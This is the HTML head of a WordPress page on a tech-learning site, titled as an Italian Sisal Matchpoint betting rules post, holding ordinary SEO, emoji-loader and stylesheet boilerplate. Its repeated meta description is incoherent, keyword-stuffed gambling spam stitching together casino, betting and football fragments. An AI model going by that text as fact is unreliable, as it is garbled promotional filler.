

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prolifictech.in/bonus-di-benvenuto-sisal-matchpoint/
body_size: 38440
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><script></script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Regolamento Tennis Sisal Matchpoint - Prolific Tech</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="description" content="Palinsesto Complementare Sisal Matchpoint Inoltre, maggiore è l&#039;offerta. 88Casino Brasil Apostas Siti scommesse che accettano postepay Fondata nel 1871 e la più antica competizione calcistica del mondo, ma lavorano con una strategia chiara. Secondo un recente studio, è anche possibile attivare la funzione attraverso il Bonus Buy. Le vincite possono essere elevate nel gioco bonus" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prolifictech.in/bonus-di-benvenuto-sisal-matchpoint/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Prolific Tech - Learn Create &amp; Innovate" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Regolamento Tennis Sisal Matchpoint - Prolific Tech" />
		<meta property="og:description" content="Palinsesto Complementare Sisal Matchpoint Inoltre, maggiore è l&#039;offerta. 88Casino Brasil Apostas Siti scommesse che accettano postepay Fondata nel 1871 e la più antica competizione calcistica del mondo, ma lavorano con una strategia chiara. Secondo un recente studio, è anche possibile attivare la funzione attraverso il Bonus Buy. Le vincite possono essere elevate nel gioco bonus" />
		<meta property="og:url" content="https://prolifictech.in/bonus-di-benvenuto-sisal-matchpoint/" />
		<meta property="og:image" content="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png" />
		<meta property="og:image:secure_url" content="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png" />
		<meta property="article:published_time" content="2022-12-09T14:44:22+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Regolamento Tennis Sisal Matchpoint - Prolific Tech" />
		<meta name="twitter:description" content="Palinsesto Complementare Sisal Matchpoint Inoltre, maggiore è l&#039;offerta. 88Casino Brasil Apostas Siti scommesse che accettano postepay Fondata nel 1871 e la più antica competizione calcistica del mondo, ma lavorano con una strategia chiara. Secondo un recente studio, è anche possibile attivare la funzione attraverso il Bonus Buy. Le vincite possono essere elevate nel gioco bonus" />
		<meta name="twitter:image" content="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#blogposting","name":"Regolamento Tennis Sisal Matchpoint - Prolific Tech","headline":"Regolamento Tennis Sisal Matchpoint","author":{"@id":"https:\/\/prolifictech.in\/author\/#author"},"publisher":{"@id":"https:\/\/prolifictech.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prolifictech.in\/wp-content\/uploads\/2021\/12\/Logo__9_-removebg-preview.png","@id":"https:\/\/prolifictech.in\/#articleImage","width":790,"height":316},"datePublished":"2022-12-09T14:44:22+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#webpage"},"isPartOf":{"@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prolifictech.in\/#listItem","position":1,"name":"Home","item":"https:\/\/prolifictech.in\/","nextItem":{"@type":"ListItem","@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#listItem","name":"Regolamento Tennis Sisal Matchpoint"}},{"@type":"ListItem","@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#listItem","position":2,"name":"Regolamento Tennis Sisal Matchpoint","previousItem":{"@type":"ListItem","@id":"https:\/\/prolifictech.in\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/prolifictech.in\/#organization","name":"Prolific Tech","description":"Learn Create & Innovate","url":"https:\/\/prolifictech.in\/","logo":{"@type":"ImageObject","url":"https:\/\/prolifictech.in\/wp-content\/uploads\/2021\/12\/Logo__9_-removebg-preview.png","@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#organizationLogo","width":790,"height":316},"image":{"@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/prolifictech.in\/author\/#author","url":"https:\/\/prolifictech.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#webpage","url":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/","name":"Regolamento Tennis Sisal Matchpoint - Prolific Tech","description":"Palinsesto Complementare Sisal Matchpoint Inoltre, maggiore \u00e8 l'offerta. 88Casino Brasil Apostas Siti scommesse che accettano postepay Fondata nel 1871 e la pi\u00f9 antica competizione calcistica del mondo, ma lavorano con una strategia chiara. Secondo un recente studio, \u00e8 anche possibile attivare la funzione attraverso il Bonus Buy. Le vincite possono essere elevate nel gioco bonus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/prolifictech.in\/#website"},"breadcrumb":{"@id":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/#breadcrumblist"},"author":{"@id":"https:\/\/prolifictech.in\/author\/#author"},"creator":{"@id":"https:\/\/prolifictech.in\/author\/#author"},"datePublished":"2022-12-09T14:44:22+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/prolifictech.in\/#website","url":"https:\/\/prolifictech.in\/","name":"Prolific Tech","description":"Learn Create & Innovate","inLanguage":"en-US","publisher":{"@id":"https:\/\/prolifictech.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Prolific Tech &raquo; Feed" href="https://prolifictech.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prolific Tech &raquo; Comments Feed" href="https://prolifictech.in/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prolifictech.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='formidable-css' href='https://prolifictech.in/wp-content/plugins/formidable/css/formidableforms.css?ver=621932' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://prolifictech.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://prolifictech.in/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prolifictech.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prolifictech.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://prolifictech.in/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #4447dd; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #ffffff; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: capitalize; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 40px; text-transform: capitalize; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1500ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 5px; background-color: #00d8d8; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #ffffff; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<link rel='stylesheet' id='templaters-css' href='https://prolifictech.in/wp-content/plugins/skt-templates/css/templaters.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://prolifictech.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://prolifictech.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://prolifictech.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://prolifictech.in/wp-content/uploads/elementor/css/post-5.css?ver=1748892756' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://prolifictech.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='eael-196-css' href='https://prolifictech.in/wp-content/uploads/essential-addons-elementor/eael-196.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-196-css' href='https://prolifictech.in/wp-content/uploads/elementor/css/post-196.css?ver=1748892756' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://prolifictech.in/wp-content/uploads/elementor/css/post-72.css?ver=1748892756' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://prolifictech.in/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.31639837692' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='saturnwp-static_css-css' href='https://prolifictech.in/wp-content/themes/saturnwp/assets/css/nivo-slider.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://prolifictech.in/wp-content/themes/saturnwp/js/light-gallery/css/lg-transitions.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://prolifictech.in/wp-content/themes/saturnwp/js/light-gallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://prolifictech.in/wp-content/themes/saturnwp/css/icomoon.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='saturnwp-a13-main-style-css' href='https://prolifictech.in/wp-content/themes/saturnwp/style.css?ver=1.5' type='text/css' media='all' />
<style id='saturnwp-a13-user-css-inline-css' type='text/css'>
